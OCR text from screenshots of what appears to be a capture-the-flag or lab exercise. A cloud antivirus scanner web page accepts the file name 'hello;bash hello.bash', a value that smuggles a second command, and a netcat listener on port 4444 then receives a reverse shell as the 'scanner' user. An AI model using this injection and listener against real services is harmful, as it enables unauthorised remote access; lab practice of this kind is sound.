 192.168.91.166:8080/scan
不安全 | 192.168.91.166:8080/scan
Cloud Anti-Virus Scanner!
Try scanning some of these files with our scanner!
total 4756
-rwxr-xr-x 1 scanner scanner 1113504 Oct 21 2018 bash
-rwxr-xr-x 1 scanner scanner 34888 Oct 21 2018 bzip2
-rwxr-xr-x 1 scanner scanner 35064 Oct 21 2018 cat
-rw-rw-r-- 1 scanner scanner 68 Oct 21 2018 eicar
-rw-rw-r-- 1 scanner scanner 5 Oct 21 2018 hello
-rwxr-xr-x 1 scanner scanner 35312 Oct 21 2018 netcat
-rwxr-xr-x 1 scanner scanner 3633560 Oct 21 2018 python
hello;bash hello.bash Scan!
root@ohh: /mnt/c/Users/ohh root@ohh: ~/myfiles/bj/linux/ea
(root💀ohh)-[~/myfiles/bj/linux/easy_cloud]
# nc -lvnp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.160.1.
Ncat: Connection from 192.168.160.1:9054.
bash: cannot set terminal process group (859): Inappropriate ioctl for device
bash: no job control in this shell
scanner@cloudav:~/cloudav_app$ id
id
uid=1001(scanner) gid=1001(scanner) groups=1001(scanner)
scanner@cloudav:~/cloudav_app$